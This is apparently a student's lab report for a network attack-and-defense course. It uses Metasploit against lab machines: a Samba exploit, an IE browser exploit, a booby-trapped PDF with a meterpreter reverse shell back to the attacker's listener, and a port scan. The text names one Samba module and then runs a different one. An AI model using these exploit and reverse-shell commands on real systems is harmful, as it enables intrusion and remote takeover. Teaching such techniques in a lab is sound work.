20192411 2021-2022-2 《网络与系统攻防技术》实验六实验报告

学号20192411 2021-2022-2 《网络与系统攻防技术》实验6实验报告

1.实验内容

本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。具体需要完成:

1.1一个主动攻击实践,尽量使用最新的类似漏洞;

1.2 一个针对浏览器的攻击,尽量使用最新的类似漏洞;

1.3 一个针对客户端的攻击,如Adobe或office,尽量使用最新的类似漏洞;

1.4 成功应用任何一个辅助模块。

2.实验过程

2.1 一个主动攻击实践

-



靶机(Metasploitable_ubuntu)IP:192.168.1.172

-

攻击机(kali)IP:192.168.1.160

-

首先用namp对靶机进行扫描,寻找可利用的信息。

-

可以看到139和445端口是Samba服务,版本为3.X-4.X。

-



打开msfconsole,用search搜索可以利用的攻击模块。这里利用了exploit/linux/samba/is_known_pipename。

use exploit/multi/samba/usermap_script #或者 use 8

-



接着用

show options查看还需要补充的配置,可以看到需要设置靶机IP:set RHOSTS 192.168.1.172设置完后再检查配置:

- 确认完后用



exploit执行漏洞渗透,然后成功获取shell:



2.2 一个针对浏览器的攻击

-

靶机(win xp)IP:192.168.1.143

-

攻击机(kali)IP:192.168.1.160

-

漏洞:ms14_064(针对IE浏览器)

-

进入msfconsole控制台后,用use使用漏洞:

use exploit/windows/browser/ms14_064_ole_code_execution -

接着用

show options查看还需要补充的配置,可以看到需要设置攻击机IP:set LHOST 192.168.1.160设置完后检查配置:

- 之后用

exploit生成url:

-

然后在靶机用IE浏览器打开生成的网址:

-

同时在kali就可以获取到shell:



2.3 一个针对客户端的攻击

-

靶机(win xp)IP:192.168.1.143

-

攻击机(kali)IP:192.168.1.160

-

漏洞:windows/fileformat/adobe_cooltype_sing

-

首先进入msfconsole控制台,用

search adobe查找adobe有关的漏洞。

-

然后我选择了windows/fileformat/adobe_cooltype_sing这个漏洞。

use windows/fileformat/adobe_cooltype_sing -

之后设置相关的配置信息,然后exploit生成pdf:

set payload windows/meterpreter/reverse_tcp #选择攻击载荷 set LHOST 192.168.1.160 #攻击机的地址 set FILENAME 20192411hzr.pdf #生成pdf文件的文件名 exploit

然后进入监听模块,配置相应信息后开始监听:

use exploit/multi/handler #进入监听模块 set payload windows/meterpreter/reverse_tcp #选择攻击载荷 set LHOST 192.168.1.160 #攻击机地址 exploit #攻击 -

在靶机中用adobe打开生成的20192411hzr.pdf,然后kali成功监听到靶机,接着获取shell:



2.4 成功应用任何一个辅助模块

-

靶机(win xp)IP:192.168.1.165

-

攻击机(kali)IP:192.168.1.160

-

利用portscan对目标进行端口扫描。设置完相应的配置后exploit:

use auxiliary/scanner/portscan/tcp set rhosts 192.168.1.165 exploit

3.问题及解决方案

- 问题1:在2.1的时候试了很多漏洞但都不能成功攻击。

- 问题1解决方案:根据search的结果一个个尝试。

- 问题2:下载安装adobe的时候出现了问题。

- 问题2解决方案:一开始去官网下载,但可能因为网络问题导致下载的安装包都不能使用。后来去百度上找资源下载。

4.学习感悟、思考等

这次实验是网络攻防课的第六次实验,主要是进行了有关metasploit的相关内容的实验。对我而言这次实验主要卡在了2.1步骤,对漏洞的尝试利用比较耗费精力。好在有同学的帮助我顺利完成了这次的实验,也感谢老师的指导。

参考资料

- [adobe reader 9.0_Adobe Reader电脑版官方下载中文版]-下载之家 (downza.cn)

浙公网安备 33010602011771号

浙公网安备 33010602011771号